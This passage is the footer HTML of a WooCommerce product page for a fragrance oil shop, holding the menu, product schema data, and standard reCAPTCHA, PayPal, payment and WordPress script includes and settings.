<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://smellgoodoil.com/business-opportunity/">Business Opportunity</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://smellgoodoil.com/online-reviews/">Online Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://smellgoodoil.com/contact/">Contact</a></li>

     
</ul>
				
				</div>
			</div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/smellgoodoil.com\/product\/barack-obama-m-type\/#product","name":"Barack Obama (m) type","url":"https:\/\/smellgoodoil.com\/product\/barack-obama-m-type\/","description":"","image":"https:\/\/smellgoodoil.com\/wp-content\/uploads\/2017\/04\/bigstock-173545046_720.jpg","sku":607,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.50","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/smellgoodoil.com\/product\/barack-obama-m-type\/","seller":{"@type":"Organization","name":"Smell Good Oil","url":"https:\/\/smellgoodoil.com"}}]}</script>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6LdtzRAUAAAAAGHBxCZrJeQLv8N_zWwZoD8uDurc',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LdtzRAUAAAAAGHBxCZrJeQLv8N_zWwZoD8uDurc') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.19.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-12RCZXFF3V" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="woo_discount_rules_site-js-extra">
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/smellgoodoil.com","admin_url":"https:\/\/smellgoodoil.com\/wp-admin\/","ajax_url":"https:\/\/smellgoodoil.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woo-discount-rules-pro-master/assets/js/woo_discount_rules.js?ver=1.6.17" id="woo_discount_rules_site-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AU-RzqdoyKN3BKYhVnUQRRnvx5VsYlQ6gvDCvjV6yRu10PRCL1bWiIBZp55Knq76wZh6Vi97nNtvKchr&currency=USD&integration-date=2025-10-31&components=messages&vault=false&commit=true&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AU-RzqdoyKN3BKYhVnUQRRnvx5VsYlQ6gvDCvjV6yRu10PRCL1bWiIBZp55Knq76wZh6Vi97nNtvKchr","currency":"USD","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"true","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AU-RzqdoyKN3BKYhVnUQRRnvx5VsYlQ6gvDCvjV6yRu10PRCL1bWiIBZp55Knq76wZh6Vi97nNtvKchr","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"966c8be2e4","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https:\/\/smellgoodoil.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"63a675a1cd"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"11518fef2f"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"ebbe0c9ac9"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"cf06999f60"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"a837b733f4"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"f7c31b7698"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"112b1e2c1d"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"026aaaa965"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"741c0261f8"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"e37ae0c4be"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"387299ffb9"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"c6a667dde3"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"a0f7d8c56e"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/smellgoodoil.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/smellgoodoil.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/smellgoodoil.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"539e7329bb","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":2.68,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/smellgoodoil.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://smellgoodoil.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9509fab75b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://smellgoodoil.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%221fba17979d%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%2C%22%2C%22format%22%3A%22%25s%25v%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%22%2C%22lang%22%3A%22en_US%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22a1df2c8070%22%2C%22initWooPayNonce%22%3A%22d4699eab99%22%2C%22saveUPEAppearanceNonce%22%3A%2202516cd76d%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_%5Ea-3EQ7UkiB28G5%21RHgvntsVoOhOj_t_6722be5d4e3eb28391932b894089b3%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22a3d8052741%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.1.1%22%2C%22woopaySignatureNonce%22%3A%224ec87d6e43%22%2C%22woopaySessionNonce%22%3A%2259a90af854%22%2C%22woopayMerchantId%22%3A221896695%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A221896695%2C%22data%22%3A%7B%22session%22%3A%22oU%2BCrIgKpCfGsjPelgNTkv6qakM5q4IgJGSEFgsPLhLjr3HDbcDalNrwz8VWZXxncfeHDhNKwmS4a4xJyoQUU%2BrCGWPjwE8JTV%2BSv7FKHYmRjn9dOfDolK6qTRtGiQjI6CiNxQrnJnr9yG8CU9naTWcnyjB3AcbmzIokqupV1rE1gwFAxVPeQmJpFCCNj5XUEhPBWKxFGJiNZXhz62hLVzvZAqR2se34pVp8TkqbpX1nyU8vY5FANtlYL2Q5pgaB35%5C%2FvQY7g66KtRpSl40E%5C%2F%2BQ5G%5C%2FLNbUdHBF5l5Fex7Y8J4%2B9K1J81Rn40bgalgDnEESkACHY%2BYDIckUmGh71COP%2BYd9rA6iEt8%2BQmnvIkEa90NKpT5qXvyl5O9bedNcqopv3a9pMc%2BkpmlL19ZpsQ15izAoD3e2wT1GHp2e4eP%5C%2F42W6wm9Nov5GUU8UwZcrXHh7WhqylIGZShDWYu7Nf7tqD2L1zgtraz4rRbOsfkFZfVk9JfoKjiXfrm18%2BcSjr3wOrDQdS8woXPC45bctjaAZrbVLDh4qSFa2XYSHE3jk90cfnLdsJlnplN29zH2dd1v%22%2C%22iv%22%3A%22o9eQaWyPpqBX7cACfv%2BcqQ%3D%3D%22%2C%22hash%22%3A%22ZjJmOTA4MzcwODdiODhjNzFj